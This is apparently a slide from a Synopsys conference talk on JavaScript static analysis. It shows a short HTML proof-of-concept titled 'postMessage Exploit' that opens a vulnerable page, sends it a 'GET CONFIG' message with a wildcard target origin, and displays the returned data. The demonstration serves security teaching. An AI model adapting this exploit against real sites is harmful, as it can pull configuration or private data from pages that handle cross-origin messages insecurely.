 postMessage Exploit
1 <html>
2 <head>
3 <script>
4
5 const run = () => {
6 pwn.postMessage(JSON.stringify({key: 'GET CONFIG'}), "*")
7 }
8
9 document.addEventListener('DOMContentLoaded', () => {
10 pwn = window.open('https://example.com:8080/vulnerable.html')
11
12 window.addEventListener('message', (event) => {
13 alert(JSON.stringify(event.data))
14 }, false)
15
16 setTimeout(run, 5000)
17
18 })
19 </script>
20 </head>
21
22 <body>
23 <p>This page demonstrates the exploit, please wait 5 seconds…</p>
24 </body>
25 </html>
26
© 2017 Synopsys, Inc. 17
SYNOPSYS®
FIELDWORK
BREWING
Performing JavaScript
Static Analysis
- Lewis Ardern